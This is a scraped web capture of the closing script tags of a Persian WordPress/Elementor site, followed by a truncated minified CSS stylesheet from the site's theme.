<script src="https://sahifefatemieh.ir/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.4" id="elementor-webpack-runtime-js"></script>
<script src="https://sahifefatemieh.ir/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.4" id="elementor-frontend-modules-js"></script>
<script src="https://sahifefatemieh.ir/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://sahifefatemieh.ir/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sahifefatemieh.ir\/wp-admin\/admin-ajax.php","nonce":"2c339e5196","urls":{"assets":"https:\/\/sahifefatemieh.ir\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sahifefatemieh.ir\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sahifefatemieh.ir\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://sahifefatemieh.ir/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5" id="elementor-pro-frontend-js"></script>
<script src="https://sahifefatemieh.ir/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://sahifefatemieh.ir/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0628\u0632\u0631\u06af","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0628\u0632\u0631\u06af","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/sahifefatemieh.ir\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5961,"title":"1394_%D8%A7%D9%86%D9%82%D9%84%D8%A7%D8%A8%DB%8C%20%D8%A8%D8%A7%20%D8%B9%D9%84%D9%85%20%D9%81%D8%A7%D8%B7%D9%85%DB%8C%20%D9%82%D8%B3%D9%85%D8%AA%20%D8%A7%D9%88%D9%84%20%E2%80%93%20%D8%B5%D8%AD%DB%8C%D9%81%D9%87%20%D9%81%D8%A7%D8%B7%D9%85%DB%8C%D9%87","excerpt":"","featuredImage":false}};
</script>
<script src="https://sahifefatemieh.ir/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.4" id="elementor-frontend-js"></script>
<script src="https://sahifefatemieh.ir/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.5" id="pro-elements-handlers-js"></script>
<script src="https://sahifefatemieh.ir/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.9.3" id="pp-tooltipster-js"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762463869 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/cache/min/1/wp-content/themes/xtra/assets/css/core.css?ver=1677083758
body_size: 18100
content:
*{padding:0;margin:0;border:0;outline:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}html{padding:0;border:0!important;overflow-x:hidden}body{background:#fff;font-family:"Open Sans",Tahoma,Arial,Helvetica;overflow-wrap:break-word;line-height:2;font-size:16px}form{font-size:16px}form button{font-size:14px}img{max-width:100%;display:block;height:auto;box-sizing:border-box}a{color:#000;text-decoration:none;transition:all .2s ease-in-out}a:hover{color:#4e71fe}h1,h2,h3,h4,h5,h6{line-height:1.4;font-weight:700;margin:0 0 10px 0;box-decoration-break:clone;-webkit-box-decoration-break:clone}h1{font-size:48px}h2{font-size:36px}h3{font-size:24px}h4{font-size:20px}h5{font-size:18px}h6{font-size:16px}small{opacity:.8;display:block;font-size:.9em;font-weight:400;margin:4px 0 0}p{margin-bottom:30px}p:last-child{margin-bottom:0}p:empty{display:none}strong,big{font-weight:700}del *{text-decoration:line-through}em{font-style:italic}ul{list-style-type:disc;margin:0 0 0 20px}ul ul{margin-bottom:10px}ol{list-style-type:none}ol li{list-style:decimal;padding:0;margin:0 0 0 20px}ol ul li{list-style:disc;padding-bottom:0}ol ul ol li{list-style:decimal;padding-bottom:0}ol ul,ol ul ol{margin-top:5px}ul ul ol li,ul ol li{padding-bottom:0}hr{margin:20px 0;display:flex;height:1px;background:rgba(167,167,167,.2)}article{position:relative}pre,blockquote,.blockquote{display:inline-block;position:relative;padding:6px 14px;margin-bottom:30px;background:rgba(167,167,167,.1);border-radius:2px;overflow:auto;max-width:100%}pre small{margin:0;font-size:inherit;display:inline-block}q{font-weight:700;position:relative;padding:6px 14px;background:rgba(167,167,167,.1);border-radius:2px;overflow:auto;max-width:100%}blockquote,.blockquote{overflow:visible;font-size:18px;padding:10px 20px}.blockquote{text-align:center;padding:30px}cite{opacity:.7;font-size:16px;margin:0 5px;background:rgba(167,167,167,.1);padding:3px 10px;display:inline-block}blockquote cite,.blockquote cite,pre cite{display:block;font-size:12px;font-style:italic;background:none;margin:0;padding:0}code,tt{position:relative;padding:8px 10px;background:rgba(167,167,167,.1);border-radius:2px;overflow:auto;display:inline-block;vertical-align:middle;line-height:1.2}blockquote code{padding:4px 6px}pre,code{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;white-space:pre-wrap}code{margin-bottom:5px}mark{padding:3px 5px}video{width:100%;height:auto}iframe{max-width:100%}table{text-align:center;border-collapse:collapse;width:100%;margin:0 0 30px;box-sizing:border-box;border:1px solid rgba(167,167,167,.2)!important}.widget table{table-layout:fixed}tr{border-bottom:1px solid rgba(167,167,167,.2)}th,td{padding:8px;border-right:1px solid rgba(167,167,167,.2)}.widget th:last-child,.widget td:last-child{border-right:0}thead{background-color:rgba(167,167,167,.1)}table caption{padding:0 0 10px}abbr,acronym{border-bottom:1px dotted;cursor:help}kbd{background:rgb(111,111,111);padding:4px 10px;border-radius:4px;color:#fff}dl{border:3px double rgba(167,167,167,.3);padding:20px;margin:0 0 20px}dt{float:left;clear:left;width:200px;text-align:right;font-weight:bolder}dt:after{content:":"}dd{margin:0 0 10px 220px;padding:0 0 10px 0;border-bottom:1px solid rgba(167,167,167,.2)}dd:last-child{margin-bottom:0;border-bottom:0}address{border:1px dashed rgba(167,167,167,.3);display:inline-block;padding:20px;margin:0 0 30px}#layout{position:relative;transition:all .4s ease;overflow:hidden}.layout_{margin:0!important;border-radius:0!important;border:0!important}.layout_1,.layout_2{width:1340px;max-width:90%;background:#fff;margin:0 auto;box-shadow:0 0 100px rgba(0,0,0,.1)}.layout_2{margin:50px auto}.row{width:1280px;max-width:95%;position:relative;margin:0 auto}.page_content .row.clr{display:block}header .row,footer .row{max-width:100%}.layout_1 .row,.layout_2 .row{width:90%}.page_content.cz_bpnp{margin:0}.page_content.cz_bpnp>.row{width:100%!important;max-width:100%!important}.col{display:block;float:left;margin-left:4%}.s12{width:100%}.s11{width:91.33%}.s10{width:82.66%}.s9{width:74%}.s8{width:65.33%}.s7{width:56.66%}.s6{width:48%}.s5{width:39.33%}.s4{width:30.66%}.s3{width:22%}.s2{width:13.33%}.s1{width:4.666%}.s55{width:16.8%}.col:first-child,.col_first{margin-left:0}.col_not_first{margin-left:4%}.clr:before,.clr:after,.gallery:before,.gallery:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clr:after,.gallery:after{clear:both}.cz_fixed_top_border,.cz_fixed_bottom_border{position:fixed;z-index:999;bottom:0;left:0;width:100%;height:0}.cz_noStickySidebar .cz_fixed_top_border,.cz_noStickySidebar .cz_fixed_bottom_border{z-index:-1}.cz_fixed_top_border{bottom:auto;top:0}.header_5{width:100%;transform:translateY(-120%)}.inner_layout>header{position:relative;z-index:100}.header_1,.header_2,.header_3{position:relative}.cz_elm{font-size:16px}.cz_elm_center{left:50%;display:table;transform:translateX(-50%)}.elms_row>.clr{display:table;width:100%;position:relative}.elms_left,.elms_center,.elms_right{position:relative;display:table-cell;vertical-align:top}.have_center>.elms_row>.clr{display:flex}.have_center .elms_left,.have_center .elms_center,.have_center .elms_right{flex:1 0 20%;display:block;width:100%}.have_center .elms_center{margin:0 auto;flex-basis:60%}.elms_left>div{float:left}.elms_center>div{margin:0 auto;display:table}.elms_center>div>div{float:left}.elms_right>div{float:right}.elm_icon_text{border:0}.elm_icon_text>i,.elm_icon_text>span{display:inline-block;vertical-align:middle;transition:all .2s ease-in-out}.elm_icon_text a,.elm_icon_text a:hover{color:inherit}.cz_vertical_elm .elm_icon_text{white-space:nowrap;display:block;transform-origin:0 0;transform:rotate(-90deg);animation:none}.cz_elm_info_box{display:flex;align-items:center;transition:all .2s ease-in-out}.cz_info_icon{width:1em;height:1em;line-height:1em;text-align:center;font-size:32px;padding:18px;transition:all .2s ease-in-out}.cz_info_content{margin:0 0 0 20px;line-height:1}.cz_info_content span{display:block}.xtra-hide-text .cz_info_content{display:none}.cz_info_1{font-size:16px;margin-bottom:12px;transition:all .2s ease-in-out}.cz_info_2{font-size:22px;font-weight:700;transition:all .2s ease-in-out}.header_4{position:relative;z-index:1}.header_4,.cz_before_mobile_header,.cz_after_mobile_header{display:none}.header_line_1,.header_line_2,.header_line_3{margin:0 20px;width:1px;height:100%;background:rgba(167,167,167,.2)}.header_line_1{margin-top:0!important;margin-bottom:0!important}.header_line_3{transform:rotate(20deg)}.header_line_4{margin:0 10px;width:30px;height:1px;background:rgba(167,167,167,.2)}.cz_language_switcher{position:relative}.cz_language_switcher div{display:none;background:#fff;padding:4px 8px;border-radius:2px;position:absolute;left:50%;bottom:0;transform:translate(-50%,100%);white-space:nowrap;width:max-content;line-height:1.8}.cz_language_switcher:hover div{display:block}footer .cz_language_switcher div{top:0;bottom:auto;transform:translate(-50%,-100%)}.cz_language_switcher a{display:block;text-align:center;border:0;cursor:pointer}.cz_language_switcher div a{color:#111}.cz_language_switcher img{display:inline-block;vertical-align:-1px;border-radius:0}.logo>a,.logo_2>a{display:block;border:0;font-size:40px}.logo>a h1,.logo_2>a h1{font-size:inherit;margin:0}.logo>a h1 small,.logo_2>a h1 small{font-size:14px;text-transform:initial}.logo_is_img>a{font-size:10px}.logo_is_img img{transition:all .2s ease-in-out}.logo_hover_tooltip{position:absolute;left:0;opacity:0;z-index:2;width:500px;padding:30px;margin:10px 0 0;background:#fff;border-radius:2px;visibility:hidden;box-sizing:border-box;box-shadow:0 8px 40px rgba(17,17,17,.1);transition:all .2s ease-in-out}.logo:hover .logo_hover_tooltip{margin:0;visibility:visible;opacity:1}footer .logo_hover_tooltip,footer .logo:hover .logo_hover_tooltip{display:none;visibility:hidden;opacity:0}.hidden_top_bar{position:absolute;left:0;top:0;background:#111;color:#fff;z-index:1001;width:100%;padding:40px 0;transform:translateY(-100%);transition:all .3s ease-in-out}.show_hidden_top_bar{transform:translateY(0)}.hidden_top_bar>i{position:absolute;background:inherit;right:5%;bottom:0;cursor:pointer;padding:6px 12px;transform:translateY(100%);border-bottom-right-radius:2px;border-bottom-left-radius:2px}.cz_user_gravatar{display:block;overflow:hidden}.cz_user_gravatar img{border-radius:inherit}.sf-menu,.sf-menu .sub-menu,.next_prev,.foot_menu .sub-menu,.page-numbers,.cz_instagram ul,.codevz-widget-custom-menu ul,.codevz-widget-custom-menu-2 ul{margin:0;list-style-type:none}.cz_helm_pos_left{float:left}.cz_helm_pos_right{float:right}.cz_helm_pos_center,i.cz_helm_pos_center{display:table;margin:0 auto!important}.widget_nav_menu .sub-menu,.widget_categories .children,.page_item_has_children .children,ul.cz_circle_list{list-style-type:circle}.sf-menu>.cz{position:relative;float:left;margin:0}.elms_center .sf-menu{text-align:center}.elms_center .sf-menu>.cz{float:none;display:inline-block}.sf-menu>.cz>a{position:relative;display:block;z-index:1;padding:6px 0;margin:0 30px 0 0;background:none;font-weight:600;font-style:normal;font-size:14px;letter-spacing:0}.sf-menu>.cz>a>span{z-index:1}.sf-menu .cz a{border:0}.sf-menu>.cz>a:before{display:block;content:'';position:absolute;z-index:-1;bottom:0;left:0;width:100%;height:2px;background:#4e71fe;transform-origin:right;transform:scale(0,1);transition:transform .3s cubic-bezier(1,0,0,1);-webkit-backface-visibility:hidden;backface-visibility:hidden}.sf-menu>.cz>a:hover:before,.sf-menu>.cz:hover>a:before,.sf-menu>.current_menu>a:before,.sf-menu>.current-menu-parent>a:before{transform-origin:left;transform:scale(1)}.sf-menu .cz a span>i{vertical-align:baseline;margin-right:8px;transition:all .2s ease-in-out}.cz-extra-menus{position:relative}.cz-extra-menus>a>span>i{position:static!important;margin:0!important;padding:0!important;font-size:inherit!important;transform:none!important;opacity:1!important;background:none!important;color:inherit!important}.cz-extra-menus ul ul{left:auto!important;right:210px!important}.sf-menu .cz a span>.menu_icon_no_text{margin:0!important}.sf-menu span img{display:inline-block;margin:0 2px}.sf-menu i.menu_icon_image,.sf-menu i.menu_icon_image img{display:block;margin:0}.sf-menu ul i.menu_icon_image{display:inline-block;vertical-align:middle!important}.sf-menu ul i.menu_icon_image img{max-width:48px}.cz_menu_fx_top_to_bottom .sf-menu>.cz>a:before{height:100%;width:calc(100% + 16px);left:-8px;bottom:0;transform-origin:bottom;transform:scale(1,0)}.cz_menu_fx_top_to_bottom .sf-menu>.cz>a:hover:before,.cz_menu_fx_top_to_bottom .sf-menu>.cz:hover>a:before,.cz_menu_fx_top_to_bottom .sf-menu>.current_menu>a:before,.cz_menu_fx_top_to_bottom .sf-menu>.current-menu-parent>a:before{transform-origin:top;transform:scale(1)}.cz_menu_fx_bottom_to_top .sf-menu>.cz>a:before{height:100%;width:calc(100% + 16px);left:-8px;bottom:0;transform-origin:top;transform:scale(1,0)}.cz_menu_fx_bottom_to_top .sf-menu>.cz>a:hover:before,.cz_menu_fx_bottom_to_top .sf-menu>.cz:hover>a:before,.cz_menu_fx_bottom_to_top .sf-menu>.current_menu>a:before,.cz_menu_fx_bottom_to_top .sf-menu>.current-menu-parent>a:before{transform-origin:bottom;transform:scale(1)}.cz_menu_fx_right_to_left .sf-menu>.cz>a:before{transform-origin:left}.cz_menu_fx_right_to_left .sf-menu>.cz>a:hover:before,.cz_menu_fx_right_to_left .sf-menu>.cz:hover>a:before,.cz_menu_fx_right_to_left .sf-menu>.current_menu>a:before,.cz_menu_fx_right_to_left .sf-menu>.current-menu-parent>a:before{transform-origin:right;transform:scale(1)}.cz_menu_fx_right_to_left_l .sf-menu>.cz>a:before{transform-origin:-100px}.cz_menu_fx_right_to_left_l .sf-menu>.cz>a:hover:before,.cz_menu_fx_right_to_left_l .sf-menu>.cz:hover>a:before,.cz_menu_fx_right_to_left_l .sf-menu>.current_menu>a:before,.cz_menu_fx_right_to_left_l .sf-menu>.current-menu-parent>a:before{transform-origin:100px;transform:scale(1)}.cz_menu_fx_left_to_right_l .sf-menu>.cz>a:before{transform-origin:100px}.cz_menu_fx_left_to_right_l .sf-menu>.cz>a:hover:before,.cz_menu_fx_left_to_right_l .sf-menu>.cz:hover>a:before,.cz_menu_fx_left_to_right_l .sf-menu>.current_menu>a:before,.cz_menu_fx_left_to_right_l .sf-menu>.current-menu-parent>a:before{transform-origin:-100px;transform:scale(1)}.cz_menu_fx_center_to_sides .sf-menu>.cz>a:before{transform-origin:center}.cz_menu_fx_center_to_sides .sf-menu>.cz>a:hover:before,.cz_menu_fx_center_to_sides .sf-menu>.cz:hover>a:before,.cz_menu_fx_center_to_sides .sf-menu>.current_menu>a:before,.cz_menu_fx_center_to_sides .sf-menu>.current-menu-parent>a:before{transform-origin:center;transform:scale(1)}.cz_menu_fx_fade_in .sf-menu>.cz>a:before{height:100%;width:calc(100% + 16px);left:-8px;bottom:0;transform:scale(1);opacity:0;visibility:hidden;transition:all .2s ease-in-out}.cz_menu_fx_fade_in .sf-menu>.cz>a:hover:before,.cz_menu_fx_fade_in .sf-menu>.cz:hover>a:before,.cz_menu_fx_fade_in .sf-menu>.current_menu>a:before,.cz_menu_fx_fade_in .sf-menu>.current-menu-parent>a:before{opacity:1;visibility:visible}.cz_menu_fx_zoom_in .sf-menu>.cz>a:before{height:100%;width:calc(100% + 16px);left:-8px;bottom:0;transform-origin:center;transform:scale(0)}.cz_menu_fx_zoom_in .sf-menu>.cz>a:hover:before,.cz_menu_fx_zoom_in .sf-menu>.cz:hover>a:before,.cz_menu_fx_zoom_in .sf-menu>.current_menu>a:before,.cz_menu_fx_zoom_in .sf-menu>.current-menu-parent>a:before{transform:scale(1)}.cz_menu_fx_zoom_out .sf-menu>.cz>a:before{height:100%;width:calc(100% + 16px);left:-8px;bottom:0;transform-origin:center;transform:scale(1.6);opacity:0;visibility:hidden;transition:all .2s ease-in-out}.cz_menu_fx_zoom_out .sf-menu>.cz>a:hover:before,.cz_menu_fx_zoom_out .sf-menu>.cz:hover>a:before,.cz_menu_fx_zoom_out .sf-menu>.current_menu>a:before,.cz_menu_fx_zoom_out .sf-menu>.current-menu-parent>a:before{transform:scale(1);opacity:1;visibility:visible}.cz_menu_fx_unroll .sf-menu>.cz>a:before{height:100%;width:calc(100% + 16px);left:-8px;bottom:0;transform-origin:100%;transform:scale(1,0)}.cz_menu_fx_unroll .sf-menu>.cz>a:hover:before,.cz_menu_fx_unroll .sf-menu>.cz:hover>a:before,.cz_menu_fx_unroll .sf-menu>.current_menu>a:before,.cz_menu_fx_unroll .sf-menu>.current-menu-parent>a:before{transform:scale(1)}.cz_menu_fx_unroll_h .sf-menu>.cz>a:before{height:100%;width:calc(100% + 16px);left:-8px;bottom:0;transform-origin:50%;transform:scale(0,1)}.cz_menu_fx_unroll_h .sf-menu>.cz>a:hover:before,.cz_menu_fx_unroll_h .sf-menu>.cz:hover>a:before,.cz_menu_fx_unroll_h .sf-menu>.current_menu>a:before,.cz_menu_fx_unroll_h .sf-menu>.current-menu-parent>a:before{transform:scale(1)}.cz_menu_fx_none .sf-menu>.cz>a:before{display:none}.cz_menu_subtitle{display:block;font-weight:400;font-size:.9em;opacity:.7}.sub-menu .cz_menu_subtitle{padding:10px 0 0}.sf-menu>.cz:after{content:'';position:absolute;top:50%;right:0;transform:translate(50%,-50%)}.sf-menu>li.cz:nth-last-child(2):after{display:none;visibility:hidden}.sf-menu .sub-menu{display:none;position:absolute;left:-20px;width:210px;background:#fff;border-radius:2px;text-align:left;padding:16px 0;z-index:9;transition:none}.cz_submenu_fx_moveup .sub-menu{animation:MenuMoveUp .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuMoveUp{0%{transform:translateY(10px)}100%{transform:translateY(0)}}.cz_submenu_fx_movedown .sub-menu{animation:MenuMoveDown .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuMoveDown{0%{transform:translateY(-10px)}100%{transform:translateY(0)}}.cz_submenu_fx_moveleft .sub-menu{animation:MenuMoveLeft .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuMoveLeft{0%{transform:translateX(10px)}100%{transform:translateY(0)}}.cz_submenu_fx_moveright .sub-menu{animation:MenuMoveRight .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuMoveRight{0%{transform:translateX(-10px)}100%{transform:translateY(0)}}.cz_submenu_fx_zoomin .sub-menu{animation:MenuZoomIn .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuZoomIn{0%{transform:scale(.8)}100%{transform:scale(1)}}.cz_submenu_fx_zoomout .sub-menu{animation:MenuZoomOut .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuZoomOut{0%{transform:scale(1.2)}100%{transform:scale(1)}}.cz_submenu_fx_rotate1 .sub-menu{animation:MenuRotateA .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuRotateA{0%{transform:rotate(8deg)}100%{transform:rotate(0)}}.cz_submenu_fx_rotate2 .sub-menu{animation:MenuRotateB .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuRotateB{0%{transform:rotate(-8deg)}100%{transform:rotate(0)}}.cz_submenu_fx_rotate3 .cz{transform-style:preserve-3d;perspective:100px;z-index:1}.cz_submenu_fx_rotate3 .sub-menu{transform-origin:top;animation:MenuRotateC .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuRotateC{0%{transform:rotateX(-10deg)}100%{transform:rotateX(0)}}.cz_submenu_fx_rotate4 .cz{transform-style:preserve-3d;perspective:100px;z-index:1}.cz_submenu_fx_rotate4 .sub-menu{transform-origin:left;animation:MenuRotateD .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuRotateD{0%{transform:rotateY(10deg)}100%{transform:rotateY(0)}}.cz_submenu_fx_skew1 .sub-menu{animation:MenuSkewA .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuSkewA{0%{transform:skewX(10deg)}100%{transform:skewX(0)}}.cz_submenu_fx_skew2 .sub-menu{animation:MenuSkewB .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuSkewB{0%{transform:skewX(-10deg)}100%{transform:skewX(0)}}.cz_submenu_fx_skew3 .sub-menu{animation:MenuSkewC .4s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuSkewC{0%{transform:skewY(-10deg)}100%{transform:skewY(0)}}.cz_submenu_fx_blur .sub-menu{animation:MenuBlur .5s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuBlur{0%{filter:blur(10px)}100%{filter:blur(0)}}.cz_submenu_fx_collapse .sub-menu{animation:MenuCollapse .5s cubic-bezier(.180,.890,.330,1.27)}@keyframes MenuCollapse{0%{clip-path:inset(-20% -20% 100% -20%);-webkit-clip-path:inset(-20% -20% 100% -20%)}100%{clip-path:inset(-20% -20% -20% -20%);-webkit-clip-path:inset(-20% -20% -20% -20%)}}.sf-menu .cz_open_menu_reverse{left:auto;right:0}.sf-menu .sub-menu .sub-menu{top:0;left:200px}.sf-menu .sub-menu .cz_open_menu_reverse{left:auto;right:200px}.sf-menu .cz .cz a{position:relative;display:block;padding:8px 24px;font-weight:400;line-height:1}.cz_indicator.fa{position:relative;margin:0 0 0 4px;width:1em;height:1em;text-align:center;line-height:1em;vertical-align:middle}.sub-menu .sf-with-ul .cz_indicator{position:absolute;right:20px;top:50%;transform:translateY(-50%);margin:0;transition:all .2s ease-out}.sf-menu .cz .cz:hover>a .cz_indicator{left:auto;right:15px}.cz_parent_megamenu>.sub-menu{background-size:cover;box-sizing:border-box}.cz_parent_megamenu>.cz_custom_mega_menu{padding:20px}.sf-menu .cz>h6{padding:10px 24px;margin:0 0 10px;font-weight:700}.cz_menu_custom{padding:10px 24px}.cz_custom_mega_menu>div,.cz_custom_mega_menu>div>div{width:100%}.cz_custom_mega_menu .cz_grid_item{position:static!important}.cz_parent_megamenu>.sub-menu>.cz>.sub-menu,.cz_parent_megamenu>.sub-menu>.cz>.cz_custom_mega_menu{opacity:1!important;position:static;padding:0;background:none;box-shadow:none;width:100%}.page_header .cz_parent_megamenu>.sub-menu>.cz>.sub-menu,.page_header .cz_parent_megamenu>.sub-menu>.cz>.cz_custom_mega_menu{display:block!important}ul.sub-menu.cz_megamenu_1{width:210px}ul.sub-menu.cz_megamenu_2{width:420px}ul.sub-menu.cz_megamenu_3{width:630px}ul.sub-menu.cz_megamenu_4{width:840px}ul.sub-menu.cz_megamenu_5{width:1050px}ul.sub-menu.cz_megamenu_6{width:1170px}ul.sub-menu.cz_megamenu_7{width:1170px}ul.sub-menu.cz_megamenu_8{width:1170px}ul.sub-menu.cz_custom_mega_menu{width:840px}.cz_parent_megamenu>[class^='cz_megamenu_']>.cz,.cz_parent_megamenu>[class*=' cz_megamenu_']>.cz{float:left;box-sizing:border-box;padding:0;margin:0 0 0 -1px;border-left:1px solid rgba(167,167,167,.2)}[class^='cz_megamenu_']>.cz:first-child,[class*=' cz_megamenu_']>.cz:first-child,.cz_megamenu_9>.cz,.cz_megamenu_10>.cz,.cz_megamenu_11>.cz,.cz_megamenu_12>.cz,.cz_megamenu_13>.cz{border:0}.cz_megamenu_1>.cz,.cz_megamenu_9>.cz,.cz_megamenu_10>.cz,.cz_megamenu_11>.cz,.cz_megamenu_12>.cz,.cz_megamenu_13>.cz{float:none;width:100%}.cz_megamenu_2>.cz{width:50%}.cz_megamenu_3>.cz{width:calc(100% / 3)}.cz_megamenu_4>.cz{width:25%}.cz_megamenu_5>.cz{width:20%}.cz_megamenu_6>.cz{width:calc(100% / 6)}.cz_megamenu_7>.cz{width:calc(100% / 7)}.cz_megamenu_8>.cz{width:calc(100% / 8)}.cz_menu_badge{position:absolute;margin:-18px 0 0 -4px;font-size:10px;line-height:1;padding:2px 5px;border-radius:3px;z-index:2;white-space:nowrap;color:#fff}.sub-menu .cz_menu_badge{position:relative;margin:0 0 0 8px}.cz_megamenu_center_mode>.sub-menu{left:50%;transform:translateX(-50%)}.cz_megamenu_reverse_mode .sub-menu{right:-20px;left:auto}.cz_megamenu_width_full_row>.sub-menu{left:auto;right:auto;margin-right:0!important;margin-left:0!important}.open_horizontal{display:none;position:absolute;right:50px;top:0;width:-webkit-max-content;width:-moz-max-content;width:-ms-max-content;width:max-content}.open_horizontal.inview_right{right:auto;left:50px}.side_dots{position:fixed;left:30px;top:50%;background-color:#333;padding:4px 10px;border-radius:30px;transform:translateY(-50%)}.side_dots>.cz{float:none;display:block}.side_dots .cz a:before{display:none}.side_dots .cz a{text-indent:-9999px;width:12px;height:12px;margin:10px 0;padding:0;border-radius:100%;transform:scale(.7);color:#212049;font-weight:700;background-color:transparent;border:3px solid #fff}.side_dots>.current_menu>a,.side_dots .cz a:hover{color:#333;background:#fff;transform:scale(1)}.side_dots .cz a:after{position:absolute;top:50%;left:20px;color:inherit;border:0;background:none;box-shadow:none;content:attr(data-title);padding:4px 15px;z-index:10;text-indent:0;opacity:0;white-space:nowrap;transform-origin:top;transform:scale(.3) translateY(-50%);transition:all .15s ease-in-out}.side_dots a:hover:after,.current_menu a:after{transform:scale(1) translateY(-50%);opacity:1}.right_side_dots{right:30px;left:auto}.right_side_dots a:before{right:20px;left:auto}.fullscreen_menu{display:none;position:fixed;background:#fff;left:0;top:0;width:calc(100% + 40px);height:calc(100% + 40px);z-index:9999999;padding:0;overflow:scroll;box-sizing:border-box}.cz_noscroll{overflow:hidden}.cz_noStickySidebar 